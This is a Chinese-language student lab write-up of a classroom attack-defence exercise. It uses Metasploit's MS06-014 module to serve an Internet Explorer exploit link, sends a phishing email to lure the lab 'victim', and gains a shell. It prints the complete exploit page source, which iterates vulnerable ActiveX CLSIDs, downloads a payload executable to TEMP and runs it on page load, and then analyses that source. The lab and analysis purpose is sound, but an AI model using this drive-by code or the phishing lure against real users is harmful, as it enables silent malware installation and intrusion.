

msfconsole打开Metasploit

- 与上述第一个实验的步骤类似,使用MS06-014漏洞生成URL



生成的URL为http://172.20.10.2:8080/vpM0MiA5 - 构造钓鱼邮件,诱骗受害者点击



- 防守方点击链接后,输入命令

sessions -i 1获取会话

成功获取靶机的Shell,攻击成功!

2.3.2 防守方

| 类别 | 名称 | IP |

|---|---|---|

攻击机(20232807zhangzhe) | Kali | 172.20.10.7 |

靶机(20232803wujinlong) | Win2K | 172.20.10.5 |



- 点击打开攻击方的链接,在页面中右键选择

查看页面源代码

- 将页面源代码使用HTML格式化工具进行格式化,得到如下代码

<html>

<head>

<title></title>

<script language="javascript">

function XzhJli(o, n) {

var r = null;

try {

eval("r=o.CreateObject(n)")

} catch (e) {}

if (!r) {

try {

eval("r=o.CreateObject(n,'')")

} catch (e) {}

}

if (!r) {

try {

eval("r=o.CreateObject(n,'','')")

} catch (e) {}

}

if (!r) {

try {

eval("r=o.GetObject('',n)")

} catch (e) {}

}

if (!r) {

try {

eval("r=o.GetObject(n,'')")

} catch (e) {}

}

if (!r) {

try {

eval("r=o.GetObject(n)")

} catch (e) {}

}

return (r)

}

function RTSG(a) {

var s = XzhJli(a, "WScript.Shell");

var o = XzhJli(a, "ADODB.Stream");

var e = s.Environment("Process");

var url = document.location + '/payload';

var xml = null;

var bin = e.Item("TEMP") + "\\fqjGzDPgbyjvnhQrDTGfcki.exe";

var dat;

try {

xml = new XMLHttpRequest()

} catch (e) {

try {

xml = new ActiveXObject("Microsoft.XMLHTTP")

} catch (e) {

xml = new ActiveXObject("MSXML2.ServerXMLHTTP")

}

}

if (!xml) {

return (0)

}

xml.open("GET", url, false);

xml.send(null);

dat = xml.responseBody;

o.Type = 1;

o.Mode = 3;

o.Open();

o.Write(dat);

o.SaveToFile(bin, 2);

s.Run(bin, 0)

}

function npwvuqdfQGBjgFENIeKdIR() {

var i = 0;

var t = new Array('{BD96C556-65A3-11D0-983A-00C04FC29E36}', '{BD96C556-65A3-11D0-983A-00C04FC29E30}', '{7F5B7F63-F06F-4331-8A26-339E03C0AE3D}', '{6e32070a-766d-4ee6-879c-dc1fa91d2fc3}', '{6414512B-B978-451D-A0D8-FCFDF33E833C}', '{06723E09-F4C2-43c8-8358-09FCD1DB0766}', '{639F725F-1B2D-4831-A9FD-874847682010}', '{BA018599-1DB3-44f9-83B4-461454C84BF8}', '{D0C07D56-7C69-43F1-B4A0-25F5A11FAB19}', '{E8CCCDDF-CA28-496b-B050-6C07C962476B}', '{AB9BCEDD-EC7E-47E1-9322-D4A210617116}', '{0006F033-0000-0000-C000-000000000046}', '{0006F03A-0000-0000-C000-000000000046}', null);

while (t[i]) {

var a = null;

if (t[i].substring(0, 1) == '{') {

a = document.createElement("object");

a.setAttribute("classid", "clsid:" + t[i].substring(1, t[i].length - 1))

} else {

try {

a = new ActiveXObject(t[i])

} catch (e) {}

}

if (a) {

try {

var b = XzhJli(a, "WScript.Shell");

if (b) {

RTSG(a);

return (0)

}

} catch (e) {}

}

i++

}

}

</script>

</head>

<body onload='npwvuqdfQGBjgFENIeKdIR()'>oxeOgdLfkvMKdZrQoQQWYSqBfTGhW</body>

</html>



- 分析代码

var url = document.location + '/payload';

var bin = e.Item("TEMP") + "\\fqjGzDPgbyjvnhQrDTGfcki.exe";

由这段代码可知,代码中获取了/payload页面,并且运行了fqjGzDPgbyjvnhQrDTGfcki.exe可执行程序,推测这是从页面中下载得到的一个木马程序

- 打开任务管理器可以看到这个进程正在运行

- 根据以下代码,查阅相关资料可知,这正是MS06-014漏洞

var t = new Array('{BD96C556-65A3-11D0-983A-00C04FC29E36}', '{BD96C556-65A3-11D0-983A-00C04FC29E30}', '{7F5B7F63-F06F-4331-8A26-339E03C0AE3D}', '{6e32070a-766d-4ee6-879c-dc1fa91d2fc3}', '{6414512B-B978-451D-A0D8-FCFDF33E833C}', '{06723E09-F4C2-43c8-8358-09FCD1DB0766}', '{639F725F-1B2D-4831-A9FD-874847682010}', '{BA018599-1DB3-44f9-83B4-461454C84BF8}', '{D0C07D56-7C69-43F1-B4A0-25F5A11FAB19}', '{E8CCCDDF-CA28-496b-B050-6C07C962476B}', '{AB9BCEDD-EC7E-47E1-9322-D4A210617116}', '{0006F033-0000-0000-C000-000000000046}', '{0006F03A-0000-0000-C000-000000000046}', null);

防守方分析完成!

3.学习中遇到的问题及解决

- 问题1:

1C1D7B3539A617517C49EEE4120783B2.ZIP压缩文件在WinXP虚拟机中提示文件无效或已损坏 - 问题1解决方案:在

Kali虚拟机中可以正常打开该文件

4.实践总结

这次实践的内容与网页木马相关,这与我们的日常生活还是比较接近的。我在实践中进行了渗透攻击,也对网页木马进行了分析。在攻防对抗实践中,还用到了社会工程学攻击:通过设计一封迷惑人的邮件,诱使防守方点击钓鱼链接,以实现对其终端的控制,这一过程还是挺有趣的,这也让我意识到不要随意点击来历不明的链接。

817

817

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?